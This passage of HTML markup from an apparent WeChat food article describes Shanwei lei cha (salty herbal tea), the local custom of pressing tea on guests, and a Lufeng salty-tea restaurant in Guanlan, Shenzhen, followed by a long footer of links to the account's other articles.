class="96wx-bdc"><section style="border-width: 1px;border-style: dashed;border-color: rgb(128, 177, 53);padding: 10px;box-sizing: border-box;" class="96wx-bdc"><p style="white-space: normal;border-color: rgb(128, 177, 53);"><span style="font-size: 19px;"><strong style="text-align: center;white-space: normal;">爱吃擂茶的人通常都不胖！</strong></span></p></section></section><section style="height: 3em;width: 20em;margin-top: -1.9em;box-sizing: border-box;background-image: url(http://mmbiz.qpic.cn/mmbiz/z9433rAGTDd362svibwfNT35N8r9hs3elMShehLtO1rTRxAafDjjbwP30HSN7Ps1JguC6GkIgDl7icL3nbeOcFRQ/0?wx_fmt=png);background-size: 100%;background-repeat: no-repeat;"></section></section></section><p style="white-space: normal;line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><span style="font-size: 14px;">饭毕，老板娘还谈起自己的家乡。</span>在汕尾，几乎每个家庭都有一套擂茶工具——擂茶钵和擂茶棍。</span></p><p style="white-space: normal;line-height: normal;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2cvjTSiaNQsL5ibKsYbRhJ0rpywBk6xqibWdXbocTsOBudS6dUZjQiaBQbSA/" data-copyright="0" style="" class="" data-ratio="0.72421875" data-w="1280"></p><p style="white-space: normal;line-height: 24.381px;text-align: right;"><span style="color: rgb(136, 136, 136);font-size: 12px;text-align: right;">茶钵是陶器，内壁有锯齿纹</span><span style="font-size: 14px;"></span></p><p style="white-space: normal;line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;">每逢喜庆事，如<strong>过年</strong>、</span><span style="font-size: 14px;"><strong>结婚</strong></span><span style="font-size: 14px;">或</span><span style="font-size: 14px;"><strong>添丁</strong></span><span style="font-size: 14px;">，大家都会聚一起做擂茶。有客人到家里，也会做上一大桌，<span style="font-size: 14px;">不断将擂茶装满给客人，这就是</span>汕尾人的礼仪——“劝茶”。</span></p><p style="white-space: normal;line-height: normal;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnURiadgXc4pD0gtSfNfsI5CPwSESoKHDl7ia0DkmVicXlq1sRzT1CqB5YIljfd89k8VoicCD5myU8APVFw/" data-copyright="0" style="" class="" data-ratio="1.05546875" data-w="1280"></p><p style="line-height: normal;"><br></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><span style="font-size: 14px;">咸茶、菜茶清淡甘香，含有多种有益草药，功效不少</span>。如祛热解暑、驱寒健脾、润肠通便、养颜保健、止咳化痰、清肝明目等。</span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><strong style="white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQic1N0ZKzb7ia3ZbWo3bzw2ctEIOR9CKiaAvGY1VaLG1LjYC2a3AJfCPGCwpM1PdrLeRYfwS4ibUgznQ/" data-copyright="0" class="" data-ratio="0.66640625" data-w="1280" style="font-size: 14px;"></strong></span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><span style="font-size: 14px;">难怪咯......</span></span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><span style="font-size: 14px;"><br></span></span></p><p style="white-space: normal;line-height: 24.381px;"><span style="font-size: 14px;"><span style="font-size: 14px;">达妹的汕尾朋友老跟我嘚瑟</span><span style="font-size: 14px;text-align: center;">：“<strong>我就是吃不胖哇！</strong>” </span></span><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/qgj53NGEnURiadgXc4pD0gtSfNfsI5CPwH5Eoz55FZS5LyFIK4GoP3L7feEgtghBEFLKRsWf4Lby9W5KhicLy7LA/" class="" data-ratio="0.8181818181818182" data-w="22"></p><p style="white-space: normal;color: rgb(62, 62, 62);line-height: 24.381px;"><br></p><blockquote><p style="white-space: normal;color: rgb(62, 62, 62);line-height: 24.381px;"><span style="color: rgb(62, 62, 62);font-size: 14px;"><strong>店家：</strong></span><span style="color: rgb(62, 62, 62);font-size: 14px;">陆丰</span><span style="color: rgb(62, 62, 62);font-size: 14px;">咸茶</span><span style="font-size: 14px;"></span><br></p><p style="white-space: normal;color: rgb(62, 62, 62);line-height: 24.381px;"><strong><span style="font-size: 14px;">地址：</span></strong><span style="font-size: 14px;">龙华区观澜镇新澜大街14号</span></p><p style="white-space: normal;color: rgb(62, 62, 62);line-height: 24.381px;"><strong><span style="font-size: 14px;">人均：</span></strong><span style="font-size: 14px;">￥20</span></p></blockquote><p style="white-space: normal;line-height: 24.381px;"><br></p><section class="editor"><section style="border-width: 0px;border-style: none;border-color: initial;"><section style="padding: 10px;"><section style="width: 40px;background-color: rgb(254, 254, 254);margin-right: auto;margin-bottom: -15px;margin-left: auto;transform: translateZ(10px);"><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnURiadgXc4pD0gtSfNfsI5CPwaMjOPicVVOGl3rcNawlOor75z6V3hQeb6zicVN47khMGibR1DRibU3icXzg/" style="width: 80%;display: block;margin-right: auto;margin-left: auto;" title="1801082940.jpg" class="" data-ratio="0.698" data-w="1000" data-type="jpeg"></section><section style="width: 100%;border-top: 1px dashed rgb(128, 177, 53);border-bottom: 1px dashed rgb(128, 177, 53);"><section style="padding: 10px;margin:15px auto;"><p style="text-align: center;color: rgb(128, 177, 53);line-height: 40px;border-color: rgb(128, 177, 53);"><span style="font-size: 18px;"><strong>说出一种代表你家乡的美食</strong></span></p><p style="white-space: normal;line-height: normal;"><span style="font-size: 14px;"><br></span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="font-size: 14px;color: rgb(136, 136, 136);">有人告诉达妹，</span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="color: rgb(136, 136, 136);font-size: 14px;">即使同在汕尾，</span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong>陆丰</strong>和<strong>陆河的</strong>吃法也<span style="line-height: 1.6;">不同。</span></span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="color: rgb(136, 136, 136);"><span style="color: rgb(136, 136, 136);font-size: 14px;line-height: 1.6;">如今</span><span style="color: rgb(136, 136, 136);font-size: 14px;">陆河吃菜茶用猪骨汤代替咸茶，</span></span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="font-size: 14px;color: rgb(136, 136, 136);">再泡上配料，</span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="font-size: 14px;color: rgb(136, 136, 136);">还会撒点胡椒粉增味。</span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="font-size: 14px;color: rgb(136, 136, 136);">每个地方都有它独特的味道，</span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="background-color: rgb(61, 167, 66);color: rgb(255, 255, 255);"><strong><span style="background-color: rgb(61, 167, 66);font-size: 14px;">那你家乡在哪？</span></strong></span></p><p style="white-space: normal;line-height: 24.381px;text-align: center;"><span style="background-color: rgb(61, 167, 66);color: rgb(255, 255, 255);"><strong><span style="color: rgb(255, 255, 255);background-color: rgb(61, 167, 66);font-size: 14px;">说出一种美食，让大家猜猜你是哪里人？</span></strong></span></p></section></section></section></section></section><p style="white-space: normal;line-height: 24.381px;"><br></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;"><img class="" data-ratio="0.05278592375366569" data-src="https://mmbiz.qpic.cn/mmbiz_png/qgj53NGEnURROrvmfsAphogh5JMgHZZr437BqVCIDrYKPRu5vVLRGIiaQZvdMeTwNtfYWarkXAfMCA58A9av6fw/?" data-type="png" data-w="341" style="margin-right: auto;margin-left: auto;font-size: 14px;display: block;visibility: visible !important;width: 160px !important;" width="160"><span style="font-size: 14px;color: rgb(136, 136, 136);"></span></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;"><span style="font-size: 14px;color: rgb(136, 136, 136);"><br></span></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);"><img class="" data-copyright="0" data-ratio="0.528125" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/qgj53NGEnUQPUEy609MH0LtP9RaPu7F0dBN7WUM1ryZO0zeBuE2kZK22sdlr5w18DjP7R2Ka7HtwClpY7d3LvQ/?" data-type="jpeg" data-w="1280" style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;visibility: visible !important;width: auto !important;" width="auto"></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: normal;"><br></p><p style="padding-right: 0.5em;padding-left: 0.5em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;"><span style="font-size: 12px;color: rgb(136, 136, 136);">出品 | 深圳达人说</span></p><p style="padding-right: 0.5em;padding-left: 0.5em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;"><span style="font-size: 12px;color: rgb(136, 136, 136);">作者 | 一毛</span></p><p style="padding-right: 0.5em;padding-left: 0.5em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;"><span style="font-size: 12px;color: rgb(136, 136, 136);">图片<span style="color: rgb(136, 136, 136);font-size: 12px;text-align: center;background-color: rgb(255, 255, 255);"> | 一毛</span></span></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;"><strong style="color: rgb(62, 62, 62);font-size: 16px;text-align: center;white-space: normal;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><strong style="font-size: 16px;"><span style="font-size: 12px;"><strong style="color: rgb(255, 255, 255);"><span style="background-color: rgb(136, 136, 136);">转载请申请授权，否则视为侵权行为</span></strong></span></strong></span></strong></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;"><strong style="color: rgb(62, 62, 62);font-size: 16px;text-align: center;white-space: normal;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><strong style="font-size: 16px;"><span style="font-size: 12px;"><strong style="color: rgb(255, 255, 255);"><span style="background-color: rgb(136, 136, 136);"><br></span></strong></span></strong></span></strong></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);widows: 1;line-height: normal;"><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong>10万+：</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485301&amp;idx=1&amp;sn=db8571e516555496bc7473d2e7ee6720&amp;chksm=fc7e189acb09918cd6a26ae46bf6b95ba0532e31f572ea6963283cad7fdfdc83f026a732fa49&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">对不起，我要去潮州了！</a></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);widows: 1;line-height: normal;"><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong>五险一金：</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486419&amp;idx=1&amp;sn=1a266e75dd642f6fd689e12af8d4616e&amp;chksm=fc7e143ccb099d2af18e98a8bd43d9605a31aa3e0779784e04153339ec15ba1b0bff8e4ceecc&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">公积金</a><span style="font-size: 13px;"> ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486353&amp;idx=1&amp;sn=bff0cae7a82c7e4bee93679e234d9914&amp;chksm=fc7e147ecb099d687e20290065ddfe9b2b12773bc6d51ff74fb0e97b060a786059c05c1f15e4&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">社保卡</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486721&amp;idx=1&amp;sn=ea2ddaa0f6eb99acb5f78ac416fc0ce6&amp;chksm=fc7e12eecb099bf88bad4ce5f70507e1598c6b9c29ea2bbb6c5611f3c00a93656cb9fc67daf9&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">医保报销</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485140&amp;idx=1&amp;sn=32bca10759aa2965c5fc053f62beb97a&amp;chksm=fc7e193bcb09902df3fe46696f7cf5df3b1e704e6ad6240a0d294a972ca523959b175e731f82&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">金融社保卡</a></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);widows: 1;line-height: normal;"><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong>各种证件：</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486164&amp;idx=1&amp;sn=7ef1f24bb6b0898af481d19652ded847&amp;chksm=fc7e153bcb099c2dd5147cfa510e574c2077e5f0c74ca13416e386f564f7c86d7bd9305c1592&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">居住证</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487700&amp;idx=1&amp;sn=699ed54bbcd9eef4801f4599fb759445&amp;chksm=fc7e0f3bcb09862deb3021bdefeb611b98845ab840fbe8610584d2de7a36bd0f9feaf88901eb&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">入深户</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485267&amp;idx=1&amp;sn=7a26c8d73d3b3ba507b3d64c64fd10de&amp;chksm=fc7e18bccb0991aaa0e823e85cdf8f4a66344244da249ba1d52a8c4c9f8cb574c776fed705b5&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(67, 149, 245);text-decoration: underline;font-size: 13px;"><span style="color: rgb(0, 128, 255);">证件补办</span></a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247484151&amp;idx=2&amp;sn=286e2cb0360a22a7b7233b3aafb0e17a&amp;chksm=fc7e1d18cb09940ed60bc7ddf1c9ffd4752c8ea16ddd2f30aef181c1ad57fbe1e055acd4e504&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">非深户办证</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485301&amp;idx=2&amp;sn=2350953ad735d7c79bfa2696cfb9af46&amp;chksm=fc7e189acb09918c349d8917cc34cd4a71c8d90b47cf9960d33a8dd6d17f42a81534139b6b27&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">经济补偿金</a></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: normal;"><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong>深圳事：<span style="color: rgb(0, 128, 255);"> </span><span style="text-decoration: underline;color: rgb(0, 128, 255);"><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488500&amp;idx=1&amp;sn=b4c6c47ca00b65a1e07a7578c11c8d06&amp;chksm=fc7e0c1bcb09850dc61b64a6d3371947cb0450a2246d383fdaf107963709272649f9c38bece3&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);"></a></span></strong><span style="text-decoration: underline;color: rgb(0, 128, 255);"><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488500&amp;idx=1&amp;sn=b4c6c47ca00b65a1e07a7578c11c8d06&amp;chksm=fc7e0c1bcb09850dc61b64a6d3371947cb0450a2246d383fdaf107963709272649f9c38bece3&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);">南山人身价暴涨</a></span><strong><span style="text-decoration: underline;color: rgb(0, 128, 255);"><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488500&amp;idx=1&amp;sn=b4c6c47ca00b65a1e07a7578c11c8d06&amp;chksm=fc7e0c1bcb09850dc61b64a6d3371947cb0450a2246d383fdaf107963709272649f9c38bece3&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);"></a></span><span style="color: rgb(0, 128, 255);"> </span><span style="widows: 1;"> ▏</span></strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488816&amp;idx=1&amp;sn=d19b852a3071f739edfe0511cc48ad85&amp;chksm=fc7e0adfcb0983c99b92d70ca8d6c64fd593a6e21dfb0e794a6f89ef3c23487ea395d5167eb7&amp;scene=21#wechat_redirect" target="_blank"><span style="font-size: 13px;text-decoration: underline;color: rgb(0, 128, 255);">深圳这些东西免费</span></a><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong><span style="widows: 1;"><span style="color: rgb(0, 128, 255);"> </span> ▏</span></strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488742&amp;idx=1&amp;sn=55542a44ad54f8581153188863c381ec&amp;chksm=fc7e0b09cb09821fa76b88ad8e4fb3205a8524ba4fabba1c46914743408e7b2ea176c7f3c7cf&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">三年后的深圳</a><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong><span style="widows: 1;">  ▏ </span></strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485292&amp;idx=1&amp;sn=a92fd8ce4a3aff84de37f1d46bbeed35&amp;chksm=fc7e1883cb099195fbe65cb1e5c9a179701df7ba91405b065412f604d8d3b6f63860dd42e61c&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">房补</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485188&amp;idx=2&amp;sn=6a5960d4dbe5662b3e8aaf5191ce900e&amp;chksm=fc7e18ebcb0991fd78a51e40bdf6f478a10d7023526690fd9dc1905c7c1fc373c944e76d5411&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">孕妈待遇</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486123&amp;idx=1&amp;sn=9f203c7743d21c8a7c3e35bc9c503367&amp;chksm=fc7e1544cb099c527efe30b5955f94b0e05449d0b2795ccb1386e85c4ce3601ab6dc61f9c241&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">三甲医院汇总</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487544&amp;idx=1&amp;sn=c08157aa26a0e15e9e92c6f3c8b2e190&amp;chksm=fc7e0fd7cb0986c143b9abebd5a7b7251a8c990c983e4bd1afe95a47ffaa30254f03d842a4ec&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">深圳地铁大全</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486137&amp;idx=2&amp;sn=2c0282e7b3b2050aa65dca6dba7b5336&amp;chksm=fc7e1556cb099c40839c7649e6c0426bc08fe77e6cf7e665e036f2e7045caa8c31c0c7ee79c5&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">上班族套路</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485202&amp;idx=1&amp;sn=3ffbf3a99c59bd69cff40e87e4fcbe55&amp;chksm=fc7e18fdcb0991ebba9784c0d16c16eaf501916de3260a7b7ab3f114547671137f3277d2c832&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">加班补贴</a><span style="font-size: 13px;text-decoration: underline;color: rgb(0, 128, 255);">  </span></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);widows: 1;line-height: normal;"><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong>游玩：</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488553&amp;idx=1&amp;sn=3d5ede9cc85033f42ddfe59d43db105a&amp;chksm=fc7e0bc6cb0982d0ffce6a3e7527438dd67f2bf5c0411972678adb4e2bedc1bc3e8f79e3c7e1&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">欢乐谷灯光节</a><span style="font-size: 13px;color: rgb(89, 89, 89);"> ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485264&amp;idx=1&amp;sn=00a2cdd93672d21a19fef102bf558f5e&amp;chksm=fc7e18bfcb0991a99a76ddccb0051a8faaef898a023eddbe4925aee0b322dcce5f4ade17f3f9&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(67, 149, 245);text-decoration: underline;font-size: 13px;"><span style="color: rgb(0, 128, 255);">深圳一日游</span></a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485821&amp;idx=1&amp;sn=931acf744ee47e3f572636f4d16e3453&amp;chksm=fc7e1692cb099f8411287b2d6dbfcf92f160ca9f3c5d78030633b7bd92da22f572c56163e3f7&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">深圳爬山</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485536&amp;idx=1&amp;sn=31cfd9bd4d49fb4dc5be5a75a586bfd1&amp;chksm=fc7e178fcb099e99605f1a11414ec553a873272e566cff96ebfedca2ca6c3b2b7cfcb2b67a97&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">人才公园</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485169&amp;idx=1&amp;sn=f3627a2968ca2953dced88f58b99d1ac&amp;chksm=fc7e191ecb099008228e3816015600328e052b5539b00de7ea80622af2bf89689bf955c80897&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">《爸爸去哪儿》小岛</a></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);widows: 1;line-height: normal;"><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong>美食：</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488642&amp;idx=2&amp;sn=d22882886adcfe36f7f142b86c2fa058&amp;chksm=fc7e0b6dcb09827bc48e9cdffad4a1e2fa0c9227fa444afb7d409efab421cc2a33ed44e190d6&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">潮汕肠粉</a><span style="font-size: 13px;color: rgb(89, 89, 89);"><strong> ▏</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247488860&amp;idx=3&amp;sn=3b82bd86ba8f0747efbb1d9b5a982bab&amp;chksm=fc7e0ab3cb0983a55ec5a79e6b7274ac9fba8be47e738c23f9a62c2283be56f7b38a2dd3c4e8&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">深圳最牛火锅地图</a><span style="font-size: 13px;color: rgb(89, 89, 89);"> <strong> ▏ </strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487816&amp;idx=1&amp;sn=4d9d156f7c7e33f849f03905b31119a0&amp;chksm=fc7e0ea7cb0987b17b44db1db8874874c9e6e5510bdee99dd9f8242ef674975d7622d09dd0a9&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">汕头玩乐攻略</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487892&amp;idx=1&amp;sn=516684c0f46219bf2622e3920c263afb&amp;chksm=fc7e0e7bcb09876df5cc9b1209e585c718d97f7947bfa960c64253c11848e0e0a1189cadd104&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">深圳15家破店小吃</a><span style="font-size: 13px;"> <strong> ▏</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487502&amp;idx=1&amp;sn=548af5917d337dd51ba1eda7a21cd59a&amp;chksm=fc7e0fe1cb0986f7b15e8ba28c8742377be13523ccc48d6473ff88643e75c072ffdca23e1c5e&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">刷爆朋友圈餐厅</a><span style="font-size: 13px;"><strong>  ▏</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487342&amp;idx=1&amp;sn=602b8495a10c5210dac89584e903a893&amp;chksm=fc7e1081cb099997bc76afcecd8d76176abafb9f8514e640fe00d742d13e29a3cf2ebc317eba&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">4号线沿站吃喝</a><span style="font-size: 13px;color: rgb(0, 128, 255);">  </span><span style="font-size: 13px;"><strong>▏</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487312&amp;idx=1&amp;sn=37132ef4ba348972bcb73a6cf1519375&amp;chksm=fc7e10bfcb0999a91b37b1f62002a3dca1f69b09eca16f4f5e8f76fe8ae99e6b26a80cc7ead1&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">最具港味餐厅</a><span style="font-size: 13px;color: rgb(0, 128, 255);"> </span><span style="font-size: 13px;"><strong> ▏</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247487205&amp;idx=1&amp;sn=1333db315cf4003e682f5f8d9305ee56&amp;chksm=fc7e110acb09981ccd550fd94ca14ac3e09916fc4111cfe705f22a91f7ab84fee8689a0d6b90&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">桥头地铁老摊</a><span style="font-size: 13px;"><strong>  ▏</strong></span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486736&amp;idx=1&amp;sn=7753cdf71c53ee26b3eafc40dda91be7&amp;chksm=fc7e12ffcb099be9b0ca54bc7e3e332e73f62088069b2d5bbd3d6e3ea559c41ef6aadd436223&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">赣南脐橙</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486344&amp;idx=1&amp;sn=986a3d0d465077e16a5a5175a646d775&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">荆生源土家菜</a><span style="font-size: 13px;"> ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486719&amp;idx=1&amp;sn=ff98ebcc1acff9152ea8e60f86d1e415&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">渔语鱼•酸菜鱼馆</a><span style="font-size: 13px;">  ▏</span><a href="https://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485740&amp;idx=2&amp;sn=7febd92a48d2483dd732762fee68720a&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">御蝶坊老婆饼</a><span style="font-size: 13px;">  ▏</span><a 